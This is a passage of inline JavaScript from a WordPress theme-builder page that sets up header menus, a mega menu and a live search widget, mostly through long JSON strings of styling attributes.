Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_72';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_72');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"12","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tdc_css":"[base64]","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_72","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_85';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_85');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_125'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_133';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_133');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTIifQ==","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tdc_css":"[base64]","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","align_horiz":"content-horiz-center","sep_tdicon":"td-icon-romb-full","sep_color":"#ffffff","sep_icon_size":"10","sep_icon_align":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 